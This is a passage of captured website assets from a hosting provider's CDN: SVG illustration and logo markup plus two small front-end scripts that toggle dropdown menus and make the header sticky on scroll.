2.476 1.204.836.337 1.534.613 2.208.835l-2.3 1.342 3.887 2.239 3.389-1.955a23.64 23.64 0 011.748.636 14.85 14.85 0 011.686.813c.389.225.737.516 1.028.858.272.319.459.702.544 1.112.09.433.052.883-.107 1.296a3.983 3.983 0 01-1.012 1.441l4.492 2.584a7.092 7.092 0 011.219-1.886 7.687 7.687 0 011.909-1.534c.681-.381 1.401-.69 2.147-.92l2.729-.843a92.123 92.123 0 003.258-1.027 14.859 14.859 0 002.722-1.196c1.985-1.143 2.905-2.392 2.767-3.734-.138-1.341-1.479-2.767-4.017-4.293l-4.922 2.844c1.912 1.125 2.28 2.024 1.104 2.699a6.762 6.762 0 01-1.533.636l-2.047.575-1.909.598a8.04 8.04 0 00-1.671.667 2.297 2.297 0 00-.376-1.472 4.731 4.731 0 00-1.679-1.434 15.543 15.543 0 00-1.464-.766c-.529-.23-1.05-.437-1.587-.629l5.796-3.342-3.91-2.193z" fill="#2323F9"/><path d="M325.984 171.075c0-2.982-.046-6.762 0-12.029.131-9.414 21.704-3.787 36.799-3.703 14.567.077 36.37-4.6 36.6 4.6.146 5.919.054 8.196 0 11.5.069 11.714-16.467 21.152-36.73 21.044-20.262-.107-36.73-9.698-36.669-21.412z" fill="#C3CFE2"/><path d="M399.487 159.213c.063-11.716-16.34-21.302-36.638-21.412-20.298-.11-36.804 9.299-36.867 21.014-.063 11.716 16.34 21.302 36.638 21.412 20.298.11 36.804-9.299 36.867-21.014z" fill="#F5F7FA"/><path fill-rule="evenodd" clip-rule="evenodd" d="M363.198 152.652l-6.785 3.918a51.566 51.566 0 01-2.093-.813 16.234 16.234 0 01-1.985-.966 3.268 3.268 0 01-1.771-1.901c-.138-.667.283-1.28 1.28-1.855a5.861 5.861 0 013.028-.767 7.076 7.076 0 013.258.767l5.183-2.998a15.819 15.819 0 00-3.726-1.296 16.598 16.598 0 00-4.078-.414 17.969 17.969 0 00-4.133.583 16.12 16.12 0 00-3.948 1.618 10.21 10.21 0 00-3.067 2.476 3.467 3.467 0 000 4.6 8.005 8.005 0 002.193 1.893c.794.463 1.622.865 2.476 1.204.836.337 1.534.621 2.208.836l-2.3 1.349 3.887 2.239 3.397-1.955c.551.168 1.142.383 1.747.636.577.231 1.138.5 1.679.805.389.226.737.516 1.028.859.271.319.458.701.544 1.111.09.434.052.883-.107 1.296a3.963 3.963 0 01-1.012 1.441l4.492 2.592a7.03 7.03 0 011.219-1.894 7.868 7.868 0 011.909-1.533 11.535 11.535 0 012.147-.913c.858-.276 1.763-.559 2.729-.851a92.123 92.123 0 003.258-1.027 14.79 14.79 0 002.722-1.196c1.988-1.145 2.911-2.387 2.768-3.726-.144-1.339-1.483-2.77-4.018-4.293l-4.922 2.837c1.907 1.129 2.277 2.029 1.112 2.698a7.342 7.342 0 01-1.533.644c-.606.176-1.296.36-2.055.567-.634.195-1.27.394-1.909.598a8.052 8.052 0 00-1.602.683 2.297 2.297 0 00-.376-1.472 4.7 4.7 0 00-1.679-1.426 13.674 13.674 0 00-1.464-.767c-.529-.23-1.05-.437-1.587-.629l5.796-3.342-3.91-2.216z" fill="#2323F9"/><path d="M329.448 236.056c0-2.982-.046-6.762 0-12.029.131-9.414 21.704-3.787 36.799-3.703 14.567.077 36.378-4.6 36.6 4.6.146 5.919.054 8.196.038 11.5-.061 11.714-16.567 21.129-36.868 21.014-20.3-.115-36.63-9.676-36.569-21.382z" fill="#C3CFE2"/><path d="M403.329 225.845c.117-11.715-16.243-21.377-36.541-21.58-20.298-.203-36.848 9.13-36.966 20.845-.117 11.716 16.243 21.378 36.541 21.581 20.299.203 36.849-9.13 36.966-20.846z" fill="#F5F7FA"/><path fill-rule="evenodd" clip-rule="evenodd" d="M367.904 218.515l-6.785 3.918a50.214 50.214 0 01-2.1-.813 15.653 15.653 0 01-1.978-.966 3.22 3.22 0 01-1.771-1.901c-.146-.667.284-1.28 1.273-1.855a5.88 5.88 0 013.028-.767 7.064 7.064 0 013.258.767l5.183-2.998a15.338 15.338 0 00-3.734-1.357 16.542 16.542 0 00-4.071-.414 17.927 17.927 0 00-4.14.583c-1.38.36-2.705.904-3.94 1.617a10.216 10.216 0 00-3.067 2.477 3.83 3.83 0 00-.897 2.407 3.69 3.69 0 00.882 2.277 7.75 7.75 0 002.246 1.87c.795.459 1.623.858 2.476 1.196.836.338 1.58.621 2.208.836l-2.3 1.349 3.887 2.239 3.396-1.955c.552.169 1.143.383 1.748.629.577.235 1.137.506 1.679.812.391.224.738.515 1.028.859.273.319.463.701.552 1.112.085.434.045.883-.115 1.295a3.883 3.883 0 01-1.012 1.441l4.5 2.592a6.858 6.858 0 011.219-1.894 7.524 7.524 0 011.901-1.533 10.824 10.824 0 012.154-.912c.851-.276 1.756-.56 2.722-.851a94.2 94.2 0 003.258-1.028 14.634 14.634 0 002.73-1.196c1.978-1.145 2.897-2.387 2.759-3.726-.13-1.341-1.479-2.775-4.017-4.301l-4.914 2.845c1.901 1.127 2.3 2.024 1.104 2.698-.484.274-.999.49-1.533.644l-2.055.568-1.909.598a8.32 8.32 0 00-1.671.713 2.226 2.226 0 00-.376-1.472 4.684 4.684 0 00-1.671-1.426 13.01 13.01 0 00-1.472-.767c-.521-.23-1.05-.437-1.579-.629l5.796-3.342-3.88-2.239z" fill="#2323F9"/><defs><linearGradient id="paint0_linear_1_16816" x1="571" y1="422.45" x2="-9.847" y2="327.323" gradientUnits="userSpaceOnUse"><stop stop-color="#001DAC" stop-opacity="0"/><stop offset="1" stop-color="#000F57"/></linearGradient><linearGradient id="paint1_linear_1_16816" x1="320.898" y1="368.943" x2="338.731" y2="368.943" gradientUnits="userSpaceOnUse"><stop stop-color="#F5F7FA"/><stop offset="1" stop-color="#C3CFE2"/></linearGradient><linearGradient id="paint2_linear_1_16816" x1="-26.727" y1="439.313" x2="-9.999" y2="439.313" gradientUnits="userSpaceOnUse"><stop stop-color="#F5F7FA"/><stop offset="1" stop-color="#C3CFE2"/></linearGradient><linearGradient id="paint3_linear_1_16816" x1="102.881" y1="465.996" x2="120.452" y2="465.996" gradientUnits="userSpaceOnUse"><stop stop-color="#F5F7FA"/><stop offset="1" stop-color="#C3CFE2"/></linearGradient><linearGradient id="paint4_linear_1_16816" x1=".044" y1="369.698" x2="301.51" y2="369.698" gradientUnits="userSpaceOnUse"><stop stop-color="#F5F7FA"/><stop offset="1" stop-color="#C3CFE2"/></linearGradient><linearGradient id="paint5_linear_1_16816" x1="201.534" y1="338.975" x2="100.236" y2="338.975" gradientUnits="userSpaceOnUse"><stop stop-color="#F5F7FA"/><stop offset="1" stop-color="#C3CFE2"/></linearGradient><linearGradient id="paint6_linear_1_16816" x1="170.696" y1="337.231" x2="-14.518" y2="334.862" gradientUnits="userSpaceOnUse"><stop stop-color="#F5F7FA"/><stop offset="1" stop-color="#C3CFE2"/></linearGradient><linearGradient id="paint7_linear_1_16816" x1="146.919" y1="334.571" x2="122.401" y2="334.571" gradientUnits="userSpaceOnUse"><stop stop-color="#F5F7FA"/><stop offset="1" stop-color="#C3CFE2"/></linearGradient><linearGradient id="paint8_linear_1_16816" x1="158.503" y1="285.346" x2="195.563" y2="414.504" gradientUnits="userSpaceOnUse"><stop stop-color="#F5F7FA"/><stop offset="1" stop-color="#C3CFE2"/></linearGradient><linearGradient id="paint9_linear_1_16816" x1="213.467" y1="255.684" x2="125.148" y2="401.483" gradientUnits="userSpaceOnUse"><stop stop-color="#F5F7FA"/><stop offset="1" stop-color="#C3CFE2"/></linearGradient><linearGradient id="paint10_linear_1_16816" x1="303.407" y1="352.365" x2="283.411" y2="351.193" gradientUnits="userSpaceOnUse"><stop stop-color="#001DAC"/><stop offset="1" stop-color="#000F57"/></linearGradient><linearGradient id="paint11_linear_1_16816" x1="251.554" y1="294.645" x2="272.9" y2="295.551" gradientUnits="userSpaceOnUse"><stop stop-color="#E89E9E"/><stop offset="1" stop-color="#FFC7C7"/></linearGradient><linearGradient id="paint12_linear_1_16816" x1="248.118" y1="284.66" x2="278.297" y2="285.94" gradientUnits="userSpaceOnUse"><stop stop-color="#242E33"/><stop offset="1" stop-color="#202528"/></linearGradient><linearGradient id="paint13_linear_1_16816" x1="234.755" y1="356.903" x2="298.727" y2="356.903" gradientUnits="userSpaceOnUse"><stop stop-color="#1C40F2"/><stop offset=".983" stop-color="#03F8FB"/></linearGradient><linearGradient id="paint14_linear_1_16816" x1="252.722" y1="368.72" x2="203.487" y2="362.766" gradientUnits="userSpaceOnUse"><stop stop-color="#001DAC"/><stop offset="1" stop-color="#000F57"/></linearGradient><linearGradient id="paint15_linear_1_16816" x1="291.287" y1="499.86" x2="254.962" y2="498.254" gradientUnits="userSpaceOnUse"><stop stop-color="#042DF8"/><stop offset="1" stop-color="#020F4E"/></linearGradient><linearGradient id="paint16_linear_1_16816" x1="272.779" y1="508.215" x2="229.324" y2="506.097" gradientUnits="userSpaceOnUse"><stop stop-color="#042DF8"/><stop offset="1" stop-color="#020F4E"/></linearGradient><linearGradient id="paint17_linear_1_16816" x1="525.967" y1="309.311" x2="590.093" y2="296.886" gradientUnits="userSpaceOnUse"><stop stop-color="#042DF8"/><stop offset="1" stop-color="#020F4E"/></linearGradient><linearGradient id="paint18_linear_1_16816" x1="513.711" y1="325.511" x2="566.215" y2="319.999" gradientUnits="userSpaceOnUse"><stop stop-color="#042DF8"/><stop offset="1" stop-color="#020F4E"/></linearGradient><linearGradient id="paint19_linear_1_16816" x1="559.111" y1="221.55" x2="512.5" y2="224.886" gradientUnits="userSpaceOnUse"><stop stop-color="#0082F8"/><stop offset="1" stop-color="#00C0FD"/></linearGradient><linearGradient id="paint20_linear_1_16816" x1="583.884" y1="302.83" x2="600.898" y2="301.039" gradientUnits="userSpaceOnUse"><stop stop-color="#242E33"/><stop offset="1" stop-color="#202528"/></linearGradient><linearGradient id="paint21_linear_1_16816" x1="608.724" y1="308.47" x2="577.353" y2="287.03" gradientUnits="userSpaceOnUse"><stop stop-color="#303030"/><stop offset="1" stop-color="#727272"/></linearGradient><linearGradient id="paint22_linear_1_16816" x1="551.681" y1="338.651" x2="562.576" y2="351.839" gradientUnits="userSpaceOnUse"><stop stop-color="#242E33"/><stop offset="1" stop-color="#202528"/></linearGradient><linearGradient id="paint23_linear_1_16816" x1="560.709" y1="362.464" x2="561.228" y2="324.476" gradientUnits="userSpaceOnUse"><stop stop-color="#303030"/><stop offset="1" stop-color="#727272"/></linearGradient><linearGradient id="paint24_linear_1_16816" x1="525.682" y1="231.697" x2="499.6" y2="234.09" gradientUnits="userSpaceOnUse"><stop stop-color="#0082F8"/><stop offset="1" stop-color="#1C40F2"/></linearGradient><linearGradient id="paint25_linear_1_16816" x1="504.955" y1="233.524" x2="482.082" y2="235.516" gradientUnits="userSpaceOnUse"><stop stop-color="#0082F8"/><stop offset="1" stop-color="#1C40F2"/></linearGradient><linearGradient id="paint26_linear_1_16816" x1="477.041" y1="225.552" x2="486.681" y2="226.378" gradientUnits="userSpaceOnUse"><stop stop-color="#E89E9E"/><stop offset="1" stop-color="#FFC7C7"/></linearGradient><linearGradient id="paint27_linear_1_16816" x1="528.897" y1="209.245" x2="543.545" y2="210.501" gradientUnits="userSpaceOnUse"><stop stop-color="#E89E9E"/><stop offset="1" stop-color="#FFC7C7"/></linearGradient><linearGradient id="paint28_linear_1_16816" x1="526.833" y1="202.279" x2="547.541" y2="204.055" gradientUnits="userSpaceOnUse"><stop stop-color="#242E33"/><stop offset="1" stop-color="#202528"/></linearGradient><linearGradient id="paint29_linear_1_16816" x1="377.35" y1="185.147" x2="377.35" y2="8.5" gradientUnits="userSpaceOnUse"><stop stop-color="#4500E9"/><stop offset=".05" stop-color="#4008EA" stop-opacity=".87"/><stop offset=".14" stop-color="#3715EC" stop-opacity=".67"/><stop offset=".23" stop-color="#3021EE" stop-opacity=".49"/><stop offset=".33" stop-color="#2A2AEF" stop-opacity=".34"/><stop offset=".44" stop-color="#2532F0" stop-opacity=".21"/><stop offset=".55" stop-color="#2138F1" stop-opacity=".12"/><stop offset=".67" stop-color="#1E3DF2" stop-opacity=".05"/><stop offset=".81" stop-color="#1D3FF2" stop-opacity=".01"/><stop offset="1" stop-color="#1C40F2" stop-opacity="0"/></linearGradient><linearGradient id="paint30_linear_1_16816" x1="467.431" y1="317.679" x2="461.159" y2="101.765" gradientUnits="userSpaceOnUse"><stop stop-color="#4500E9"/><stop offset=".05" stop-color="#4008EA" stop-opacity=".87"/><stop offset=".14" stop-color="#3715EC" stop-opacity=".67"/><stop offset=".23" stop-color="#3021EE" stop-opacity=".49"/><stop offset=".33" stop-color="#2A2AEF" stop-opacity=".34"/><stop offset=".44" stop-color="#2532F0" stop-opacity=".21"/><stop offset=".55" stop-color="#2138F1" stop-opacity=".12"/><stop offset=".67" stop-color="#1E3DF2" stop-opacity=".05"/><stop offset=".81" stop-color="#1D3FF2" stop-opacity=".01"/><stop offset="1" stop-color="#1C40F2" stop-opacity="0"/></linearGradient><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_16816" transform="scale(.00595 .00781)"/></pattern><pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image1_1_16816" transform="scale(.00592 .00781)"/></pattern><image id="image0_1_16816" width="168" height="128" xlink:href="[data-uri]"/><image id="image1_1_16816" width="169" height="128" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fizhost.com/Frontend/images/logo/BrandLogoFizHost.svg
body_size: 1861
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" zoomAndPan="magnify" viewBox="0 0 224.87999 42.75" height="57" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#ffffff" fill-opacity="1"><g transform="translate(7.916825, 38.655912)"><g><path d="M 0.761719 -23.515625 L 0.761719 0 L 5.140625 0 L 5.140625 -23.660156 C 5.140625 -28.136719 8.953125 -31.851562 13.453125 -31.851562 L 22.824219 -31.851562 L 22.824219 -36.179688 L 13.453125 -36.179688 C 6.492188 -36.179688 0.761719 -30.476562 0.761719 -23.515625 Z M 10.132812 -23.660156 L 10.132812 -19.800781 L 20.757812 -19.800781 L 20.757812 -15.371094 L 5.707031 -15.371094 L 5.707031 -23.660156 C 5.707031 -27.84375 9.175781 -31.386719 13.453125 -31.386719 L 22.824219 -31.386719 L 22.824219 -26.957031 L 13.453125 -26.957031 C 11.585938 -26.957031 10.132812 -25.457031 10.132812 -23.660156 Z M 5.707031 -14.855469 L 20.757812 -14.855469 L 20.757812 -10.402344 L 10.132812 -10.402344 L 10.132812 0 L 5.707031 0 Z M 5.707031 -14.855469 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(33.765891, 38.655912)"><g><path d="M 1.230469 0 L 5.730469 0 L 5.730469 -36.105469 L 1.230469 -36.105469 Z M 6.246094 0 L 10.699219 0 L 10.699219 -36.105469 L 6.246094 -36.105469 Z M 6.246094 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(48.79305, 38.655912)"><g><path d="M 5.238281 -4.820312 L 29.148438 -4.820312 L 29.148438 -9.125 L 12.886719 -9.125 C 17.78125 -14.390625 22.433594 -19.554688 27.351562 -24.816406 C 29.292969 -26.882812 29.613281 -29.367188 29.613281 -32.171875 L 29.613281 -36.082031 L 1.253906 -36.082031 L 1.253906 -31.804688 L 25.335938 -31.804688 C 25.234375 -30.105469 24.964844 -28.484375 23.6875 -27.15625 C 17.882812 -20.957031 12.296875 -14.808594 6.519531 -8.609375 C 5.484375 -7.574219 5.289062 -6.222656 5.238281 -4.820312 Z M 24.769531 -31.335938 L 1.253906 -31.335938 L 1.253906 -27.054688 L 16.945312 -27.054688 C 12.101562 -21.890625 7.550781 -16.824219 2.753906 -11.707031 C 0.589844 -9.371094 0.269531 -6.9375 0.269531 -3.960938 L 0.269531 -0.0234375 L 29.148438 -0.0234375 L 29.148438 -4.304688 C 20.511719 -4.304688 13.234375 -4.253906 4.597656 -4.253906 C 4.722656 -6.222656 4.871094 -7.625 6.101562 -8.953125 C 11.90625 -15.152344 17.539062 -21.300781 23.269531 -27.5 C 24.351562 -28.65625 24.546875 -29.835938 24.769531 -31.335938 Z M 24.769531 -31.335938 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(81.799337, 38.655912)"><g><path d="M 22.480469 -31.089844 L 22.480469 -19.949219 L 10.378906 -19.949219 L 10.378906 -24.054688 C 10.378906 -29.835938 6.371094 -34.777344 0.984375 -36.304688 L 0.984375 -31.632812 C 3.910156 -30.351562 5.902344 -27.425781 5.902344 -24.105469 L 5.902344 -15.496094 L 26.933594 -15.496094 L 26.933594 -24.105469 C 26.933594 -27.128906 25.089844 -29.785156 22.480469 -31.089844 Z M 31.851562 0 L 27.449219 0 L 27.449219 -24.105469 C 27.449219 -27.425781 25.382812 -30.351562 22.480469 -31.632812 L 22.480469 -36.304688 C 27.867188 -34.777344 31.851562 -29.835938 31.851562 -24.054688 Z M 0.984375 0 L 0.984375 -31.089844 C 3.589844 -29.785156 5.386719 -27.128906 5.386719 -24.105469 L 5.386719 0 Z M 26.933594 -14.929688 L 26.933594 0 L 22.480469 0 L 22.480469 -10.503906 L 10.378906 -10.503906 L 10.378906 0 L 5.902344 0 L 5.902344 -14.929688 Z M 26.933594 -14.929688 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(117.215951, 38.655912)"><g><path d="M 19.039062 -36.550781 C 8.878906 -36.550781 0.589844 -28.261719 0.589844 -18.003906 C 0.589844 -7.847656 8.878906 0.441406 19.039062 0.441406 C 29.34375 0.441406 37.582031 -7.847656 37.582031 -18.003906 C 37.582031 -28.261719 29.34375 -36.550781 19.039062 -36.550781 Z M 19.039062 -4.007812 C 11.3125 -4.007812 5.089844 -10.28125 5.089844 -18.003906 C 5.089844 -25.824219 11.3125 -32.097656 19.039062 -32.097656 C 26.910156 -32.097656 33.132812 -25.824219 33.132812 -18.003906 C 33.132812 -10.28125 26.910156 -4.007812 19.039062 -4.007812 Z M 19.039062 -31.582031 C 11.632812 -31.582031 5.609375 -25.554688 5.609375 -18.003906 C 5.609375 -10.601562 11.632812 -4.597656 19.039062 -4.597656 C 26.589844 -4.597656 32.613281 -10.601562 32.613281 -18.003906 C 32.613281 -25.554688 26.589844 -31.582031 19.039062 -31.582031 Z M 19.039062 -9.050781 C 14.144531 -9.050781 10.085938 -13.109375 10.085938 -18.003906 C 10.085938 -22.996094 14.144531 -27.054688 19.039062 -27.054688 C 24.152344 -27.054688 28.136719 -22.996094 28.136719 -18.003906 C 28.136719 -13.109375 24.152344 -9.050781 19.039062 -9.050781 Z M 19.039062 -9.050781 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(158.314067, 38.655912)"><g><path d="M 11.757812 -32.097656 L 16.136719 -32.097656 C 19.996094 -32.097656 23.882812 -30.128906 24.398438 -26.195312 L 28.457031 -26.910156 C 27.5 -32.46875 22.085938 -36.230469 16.480469 -36.230469 L 11.609375 -36.230469 C -3.269531 -36.230469 -3.738281 -13.503906 12.988281 -13.503906 L 17.5625 -13.503906 C 20.316406 -13.503906 20.367188 -8.730469 17.5625 -8.730469 L 12.570312 -8.730469 C 11.339844 -8.832031 10.28125 -9.691406 9.914062 -10.796875 L 5.582031 -9.984375 C 6.148438 -6.273438 9.714844 -4.453125 13.28125 -4.378906 L 17.609375 -4.328125 C 21.695312 -4.328125 23.980469 -7.402344 23.980469 -11.265625 C 23.980469 -14.535156 21.59375 -17.636719 16.847656 -17.636719 L 12.324219 -17.683594 C 2.632812 -17.734375 2.535156 -32.222656 11.757812 -32.097656 Z M 17.609375 -3.835938 L 13.332031 -3.886719 C 9.46875 -3.886719 5.582031 -5.878906 5.066406 -9.839844 L 0.910156 -9.125 C 1.96875 -3.566406 7.378906 0.195312 12.988281 0.195312 L 16.601562 0.195312 C 24.695312 0.195312 28.875 -5.558594 28.828125 -11.265625 C 28.726562 -16.921875 24.546875 -22.53125 16.480469 -22.53125 L 11.90625 -22.53125 C 9.101562 -22.53125 9.101562 -27.277344 11.90625 -27.277344 L 16.898438 -27.277344 C 18.128906 -27.226562 19.183594 -26.34375 19.554688 -25.234375 L 23.832031 -26.046875 C 23.316406 -29.761719 19.75 -31.65625 16.183594 -31.65625 L 11.707031 -31.65625 C 3.199219 -31.703125 3.34375 -18.25 12.25 -18.152344 L 16.847656 -18.152344 C 22.039062 -18.152344 24.449219 -14.734375 24.449219 -11.265625 C 24.449219 -7.304688 22.554688 -3.835938 17.609375 -3.835938 Z M 17.609375 -3.835938 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(190.311942, 38.655912)"><g><path d="M -0.0742188 -31.828125 L 26.734375 -31.828125 L 26.734375 -36.035156 L -0.0742188 -36.035156 Z M -0.0742188 -27.03125 L 8.78125 -27.03125 L 8.78125 -0.0234375 L 13.085938 -0.0234375 L 13.085938 -31.3125 L -0.0742188 -31.3125 Z M 13.652344 -0.0234375 L 17.882812 -0.0234375 L 17.882812 -27.03125 L 26.734375 -27.03125 L 26.734375 -31.3125 L 13.550781 -31.3125 C 13.550781 -20.859375 13.652344 -10.429688 13.652344 -0.0234375 Z M 13.652344 -0.0234375 "/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.fizhost.com/Frontend/js/category-menu.js
body_size: 305
content:
(function () {
    // if (screen.width <= 991) {
        var categoryDropdown = document.querySelectorAll('.categories-dropdowns');
        var categoryMenu = document.querySelectorAll('.main-dropdown');

        categoryDropdown.forEach(function (ele) {

            ele.addEventListener('click', function () {
                categoryMenu.forEach(function (ele1){
                    ele1.classList.add('active');
                })
            });
        });

        var categoryDropdownItem = document.querySelectorAll('.main-dropdown .categories-dropdowns__item');
        
        categoryDropdownItem.forEach(function (ele2) {
            ele2.onclick=()=>{
                categoryDropdownItem.forEach((res)=>{
                    if(res.children[0].innerHTML != ele2.children[0].innerHTML){
                        res.classList.remove("is-expanded")
                    }
                })
                ele2.classList.toggle("is-expanded")
                
            }
        });
    // }
    
})();

function toggleDropdown(ele3) {
    // console.log(screen.width);
    var dropDown = document.getElementById('dropdown-toggle');
    if (dropDown.style.display == 'block') {
        dropDown.style.display = 'none';
    }
    else {
        dropDown.style.display = 'block';
    }
}

document.querySelector(".main-content").onclick = ()=>{
    var dropDown = document.getElementById('dropdown-toggle');
    if (dropDown.style.display == 'block') {
        dropDown.style.display = 'none';
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://cdn.fizhost.com/Frontend/js/sticky.js
body_size: 490
content:
'use strict'

var stickyElement = document.querySelector('.sticky'),
    stickyClass = "sticky-pin",
    stickyPos = 1, //Distance from the top of the window.
    stickyHeight;

///Create a negative margin to prevent content 'jumps':
var jumps_prevent = document.createElement('div');
function jumpsPrevent() {
    jumps_prevent.classList.add('jumps-prevent');
    stickyElement.after(jumps_prevent)
    stickyHeight = stickyElement.offsetHeight;
    jumps_prevent.style.paddingTop = stickyHeight+"px";
};
jumpsPrevent(); //Run

//Function trigger:
window.addEventListener('resize', ()=> {
    jumpsPrevent();
})

//Sticker function:
function stickerFn() {

    var winTop = window.pageYOffset || document.documentElement.scrollTop;
    //Check element position:

    winTop >= stickyPos ?
    stickyElement.classList.add(stickyClass) :
    stickyElement.classList.remove(stickyClass);
};
stickerFn(); //Run.

//Function trigger:
window.addEventListener('scroll',()=>{
    jumpsPrevent();
    stickerFn();
})


//Header Sticky in max-width 

// When the user scrolls the page, execute myFunction
window.onscroll = function() {myFunction()};

// Get the header
var header = document.getElementById("stickyHeader");

// Get the offset position of the navbar
var headerSticky = header.offsetTop;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.pageYOffset > headerSticky) {
    header.classList.add("sticky-header");
  } else {
    header.classList.remove("sticky-header");
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fizhost.com/Frontend/images/pages/affiliates/high_earnings.svg
body_size: 5286
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 300"><rect width="640" height="300" opacity="0"/><path d="M470.086,208.464l2.372,2.761-2.372,2.762-2.372-2.762Zm-2.372,48.713,2.372,2.762,2.372-2.762-2.372-2.761Zm0-30.528,2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.426,2.372,2.762,2.372-2.762-2.372-2.761Zm26.514,15.1,2.372,2.762,2.372-2.762-2.372-2.761Zm-39.77-137.55,2.372,2.761,2.372-2.761-2.372-2.762ZM459.2,134.1l-2.37-2.761-2.372,2.761,2.372,2.762Zm21.771,107.979,2.374,2.762,2.372-2.762-2.372-2.761Zm0,15.1,2.377,2.762,2.372-2.762-2.372-2.761ZM494.228,272.6l2.372,2.761,2.372-2.761-2.372-2.762ZM467.714,195.8l2.372,2.763,2.372-2.763-2.372-2.761Zm1.029-14.227,1.343,1.564,2.372-2.761-.787-.917ZM480.967,272.6l2.377,2.761,2.372-2.761-2.372-2.762Zm-13.253,0,2.372,2.761,2.372-2.761-2.372-2.762ZM441.2,149.522l2.372,2.76,2.376-2.76-2.376-2.763Zm13.257,107.655,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.426,2.372,2.761L459.2,272.6l-2.372-2.762ZM441.2,180.373l2.372,2.761,2.376-2.761-2.376-2.762Zm0,30.852,2.372,2.762,2.376-2.762-2.376-2.761Zm0,15.424,2.372,2.761,2.376-2.761-2.376-2.762Zm13.257,0,2.372,2.761,2.372-2.761-2.372-2.762Zm0-46.276,2.372,2.761,2.372-2.761-2.372-2.762ZM459.2,195.8l-2.37-2.76-2.372,2.761,2.372,2.763Zm-4.742-30.85,2.372,2.763,2.372-2.763-2.372-2.76Zm0,77.129,2.372,2.762,2.372-2.762-2.372-2.761Zm0-30.85,2.372,2.762,2.372-2.762-2.372-2.761Zm0-61.7,2.372,2.76,2.372-2.76-2.372-2.763Zm66.191,77.127,2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.426,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.426,2.372,2.763,2.372-2.763-2.372-2.761Zm0-15.424,2.372,2.761,2.372-2.761-2.372-2.762Zm0,61.7,2.372,2.762,2.372-2.762-2.372-2.761Zm-79.449,0,2.372,2.762,2.374-2.762-2.374-2.761Zm79.449,15.1,2.372,2.762,2.372-2.762-2.372-2.761Zm0-92.234,2.372,2.763,2.372-2.763-2.372-2.761Zm0-15.421,2.372,2.76,2.372-2.76-2.372-2.763ZM533.905,272.6l2.372,2.761,2.372-2.761-2.372-2.762Zm4.739-76.807-2.367-2.76L533.9,195.8l2.372,2.762Zm-18,76.807,2.372,2.761,2.372-2.761-2.372-2.762Zm13.256-15.426,2.372,2.762,2.372-2.762-2.372-2.761ZM520.649,134.1l2.372,2.762,2.372-2.762-2.372-2.761Zm0-14.469,2.372,2.761,2.372-2.761-2.372-2.762Zm-13.163,29.895,2.372,2.76,2.376-2.76-2.376-2.763Zm0,123.081,2.372,2.761,2.376-2.761-2.376-2.762Zm0-15.426,2.372,2.762,2.376-2.762-2.376-2.761Zm4.746-15.1-2.374-2.761-2.372,2.761,2.372,2.762Zm-18-30.852,2.372,2.762,2.372-2.762-2.372-2.761Zm13.258,15.426,2.372,2.761,2.376-2.761-2.376-2.762Zm-13.258,0,2.372,2.761,2.372-2.761-2.372-2.762ZM507.486,134.1l2.372,2.762,2.376-2.762-2.376-2.761Zm0,77.127,2.372,2.762,2.376-2.762-2.376-2.761Zm0-46.28,2.372,2.763,2.376-2.763-2.376-2.761Zm0-45.316,2.372,2.761,2.376-2.761-2.376-2.762ZM494.228,242.075l2.372,2.762,2.372-2.762-2.372-2.761ZM507.486,195.8l2.372,2.763,2.376-2.763-2.376-2.761Zm0-15.424,2.372,2.761,2.376-2.761-2.376-2.762ZM615.82,162.186l-2.372,2.76,2.372,2.763,2.376-2.763ZM498.972,119.627l-2.372-2.762-2.372,2.762,2.372,2.761Zm-2.14,73.679,1.371,3.387.769-.9Zm-2.6-12.933,2.372,2.761,2.372-2.761-2.372-2.762Zm44.416-15.427-2.367-2.76-2.377,2.76,2.372,2.763Zm0-30.85-2.367-2.761L533.9,134.1l2.372,2.762Zm0-14.469-2.367-2.762-2.377,2.762,2.372,2.761Zm-55.3,88.837-2.377,2.761,2.377,2.762,2.372-2.762ZM498.972,134.1l-2.372-2.761-2.372,2.761,2.372,2.762ZM496.6,162.182l-1.037,1.208,2.74,2.332.669-.779Zm2.372-12.66-2.372-2.763-2.372,2.763,2.372,2.76Zm-18,46.275,2.377,2.763.257-.3-1.615-3.646ZM538.644,73.346l-2.367-2.761L533.9,73.346l2.372,2.762Zm-52.928,46.281-2.372-2.762-2.377,2.762,2.377,2.761Zm-4.749,107.022,2.377,2.761,2.372-2.761-2.372-2.762ZM615.82,101.44l-2.372,2.761,2.372,2.761L618.2,104.2Zm-2.372,78.933,2.372,2.761,2.376-2.761-2.376-2.762Zm2.372-33.614-2.372,2.763,2.372,2.76,2.376-2.76ZM427.943,134.1l2.372,2.76,2.372-2.76-2.372-2.766ZM631.45,57.925l-2.372-2.761-2.372,2.761,2.372,2.763Zm-1.919-12.867-1.907-3.3-.918,1.068,2.372,2.763ZM618.194,57.925l-2.374-2.761-2.372,2.761,2.372,2.763Zm-79.55-15.1-2.367-2.76-2.377,2.76,2.372,2.763Zm79.552,0-2.376-2.76-2.372,2.76,2.372,2.763Zm-4.748,76.8,2.372,2.761,2.376-2.761-2.376-2.762Zm-74.8-92.23-2.367-2.762L533.9,27.4l2.372,2.761ZM615.82,70.585l-2.372,2.761,2.372,2.762,2.376-2.762Zm0,15.428-2.372,2.762,2.372,2.761,2.376-2.761ZM533.90